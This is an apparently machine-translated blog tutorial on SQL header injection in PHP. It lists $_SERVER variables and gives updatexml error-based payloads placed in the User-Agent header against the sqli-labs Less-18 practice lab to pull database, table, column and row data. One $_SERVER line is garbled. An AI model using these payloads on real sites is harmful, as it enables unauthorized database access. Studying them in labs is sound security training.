当前位置:网站首页>SQL head injection -- injection principle and essence
SQL head injection -- injection principle and essence
2022-07-07 12:24:00 【hcjtn】
SQL head Inject
Let's talk about before head injection , I want to emphasize :
When there is no source code , You must try more to do penetration test .
sql Injection essence : Is to execute the data entered by the user as code
sql Two key conditions :1. The user can control the input .2. The code to be executed by the original program , Spliced user input data .
All vulnerabilities are caused by parameter transmission .
Four kinds of http The ginseng :get The ginseng ,post The ginseng ,cookie The ginseng ,head The ginseng ( Get the content in the request header ).
head Injection is usually triggered at login or submission .
One ,head Principle of injection
Use the website to provide back-end customer port information (cookie) Or by head Get the information of our client ( Such as ip etc. ), This information should be stored in the database , So here we have it sql Inject .
After observing the source code , We find that we need head Injection situation , There is one more in the core source code php sentence :
$uagent = $_SERVER['HTTP_REFERER']; // Currently requested Host: The content of the head .
We can also learn about SERVER Other functions of :
_SERVER[‘HTTP_ACCEPT_LANGUAGE’]// Browser language
$_SERVER[‘REMOTE_ADDR’] // The current user IP .
$_SERVER[‘REMOTE_HOST’] // Current user host name
S E R V E R [ ′ R E Q U E S T U R I ′ ] / / U R L _SERVER['REQUEST_URI'] //URL SERVER[′REQUESTURI′]//URL_SERVER[‘REMOTE_PORT’] // port .
$_SERVER[‘SERVER_NAME’] // The name of the server host .
$_SERVER[‘PHP_SELF’]// File name of executing script
$_SERVER[‘argv’] // Parameters passed to the script .
$_SERVER[‘argc’] // The number of command line arguments passed to the program .
$_SERVER[‘GATEWAY_INTERFACE’]//CGI Version of the specification .
$_SERVER[‘SERVER_SOFTWARE’] // The string of the server identity
$_SERVER[‘SERVER_PROTOCOL’] // The name and version of the communication protocol when requesting the page
$_SERVER[‘REQUEST_METHOD’]// Request method when accessing page
$_SERVER[‘QUERY_STRING’] // Inquire about (query) String .
$_SERVER[‘DOCUMENT_ROOT’] // The root directory of the document where the script is currently running
$_SERVER[‘HTTP_ACCEPT’] // Currently requested Accept: The content of the head .
$_SERVER[‘HTTP_ACCEPT_CHARSET’] // Currently requested Accept-Charset: The content of the head .
$_SERVER[‘HTTP_ACCEPT_ENCODING’] // Currently requested Accept-Encoding: The content of the head
$_SERVER[‘HTTP_CONNECTION’] // Currently requested Connection: The content of the head . for example :“Keep-Alive”.
$_SERVER[‘HTTP_HOST’] // Currently requested Host: The content of the head .
$_SERVER[‘HTTP_REFERER’] // Link to the... Of the previous page of the current page URL Address .
$_SERVER[‘HTTP_USER_AGENT’] // Currently requested User_Agent: The content of the head .
$_SERVER[‘HTTPS’]// If you pass https visit , Is set to a non empty value (on), Otherwise return to off
$_SERVER[‘SCRIPT_FILENAME’] # The absolute pathname of the currently executing script .
$_SERVER[‘SERVER_ADMIN’] # Administrator information
$_SERVER[‘SERVER_PORT’] # The port used by the server
$_SERVER[‘SERVER_SIGNATURE’] # String containing server version and virtual host name .
$_SERVER[‘PATH_TRANSLATED’] # The file system of the current script ( Not the document root ) Basic path .
$_SERVER[‘SCRIPT_NAME’] # Contains the path of the current script . This is useful when the page needs to point to itself .
$_SERVER[‘PHP_AUTH_USER’] # When PHP Running on the Apache Module mode , And is using HTTP Authentication function , This variable is the user name entered by the user .
$_SERVER[‘PHP_AUTH_PW’] # When PHP Running on the Apache Module mode , And is using HTTP Authentication function , This variable is the password entered by the user .
$_SERVER[‘AUTH_TYPE’] # When PHP Running on the Apache Module mode , And is using HTTP Authentication function , This variable is the type of Authentication ------- Extract website :$_SERVER Detailed explanation - Brother brush - Blog Garden (cnblogs.com)
Two , Common functions :
Because in head At the time of Injection , There is no echo , So we can use blind injection or ** Report errors ( recommend )** The technique .
3、 ... and , Operation process :
This is mainly about updatexml methods ( With sql_lab less-18 For example ):
First use burp suit Carry out a packet capture , After catching the bag :
stay User-Agent: Perform an error injection .
First, query the database name :
'and updatexml(1,concat(0x7e,(select database()),0x7e),1),1,1) – q
Table name judgment :'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),0x7e),1),1,1) – q
Judge the listing :'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ limit 0,1),0x7e),1),1,1)-- q
Judgment data :'and updatexml(1,concat(0x7e,(select id from emails limit 0,1) , 0x7e),1),1,1)-- q
边栏推荐
- Detailed explanation of debezium architecture of debezium synchronization
- EPP+DIS学习之路(1)——Hello world!
- Review and arrangement of HCIA
- (待会删)yyds,付费搞来的学术资源,请低调使用!
- What are the top-level domain names? How is it classified?
- Learning and using vscode
- When sink is consumed in mysql, the self incrementing primary key has been set in the database table. How to operate in Flink?
- 全球首堆“玲龙一号”反应堆厂房钢制安全壳上部筒体吊装成功
- <No. 8> 1816. Truncate sentences (simple)
- Improve application security through nonce field of play integrity API
猜你喜欢
idea 2021中文乱码
Flet tutorial 17 basic introduction to card components (tutorial includes source code)
Visual studio 2019 (localdb) \mssqllocaldb SQL Server 2014 database version is 852 and cannot be opened. This server supports version 782 and earlier
Sonar:cognitive complexity
Explore cloud database of cloud services together
PowerShell cs-utf-16le code goes online
Hi3516 full system type burning tutorial
![[texture feature extraction] LBP image texture feature extraction based on MATLAB local binary mode [including Matlab source code 1931]](/img/65/bf1d0f82878a49041e8c2b3a84bc15.png)
[texture feature extraction] LBP image texture feature extraction based on MATLAB local binary mode [including Matlab source code 1931]
5V串口接3.3V单片机串口怎么搞?
Flet教程之 18 Divider 分隔符组件 基础入门(教程含源码)
随机推荐
Rationaldmis2022 array workpiece measurement
Common locking table processing methods in Oracle
Sonar:Cognitive Complexity认知复杂度
问题:先后键入字符串和字符,结果发生冲突
Upgrade from a tool to a solution, and the new site with praise points to new value
【紋理特征提取】基於matlab局部二值模式LBP圖像紋理特征提取【含Matlab源碼 1931期】
数据库系统原理与应用教程(008)—— 数据库相关概念练习题
全球首堆“玲龙一号”反应堆厂房钢制安全壳上部筒体吊装成功
盘点JS判断空对象的几大方法
108.网络安全渗透测试—[权限提升篇6]—[Windows内核溢出提权]
SQL blind injection (WEB penetration)
免备案服务器会影响网站排名和权重吗?
Solve server returns invalid timezone Go to ‘Advanced’ tab and set ‘serverTimezone’ property manually
2022 年第八届“认证杯”中国高校风险管理与控制能力挑战赛
Solutions to cross domain problems
Time bomb inside the software: 0-day log4shell is just the tip of the iceberg
When OSPF specifies that the connection type is P2P, it enables devices on both ends that are not in the same subnet to Ping each other
Swiftui swift internal skill how to perform automatic trigonometric function calculation in swift
开发一个小程序商城需要多少钱?
ENSP MPLS layer 3 dedicated line